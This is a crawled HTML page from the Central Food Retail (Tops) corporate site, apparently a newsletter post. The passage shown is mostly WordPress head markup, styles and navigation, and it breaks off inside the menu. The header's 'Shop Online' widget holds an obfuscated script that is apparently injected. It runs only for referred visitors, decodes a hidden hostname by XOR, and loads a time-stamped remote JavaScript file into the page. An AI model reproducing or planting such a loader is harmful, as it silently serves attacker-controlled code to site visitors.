

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/newsletter/0000000100/
body_size: 18338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   0000000100</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/newsletter/0000000100/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=7439' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000100%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="newsletter-template-default single single-newsletter postid-7439 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
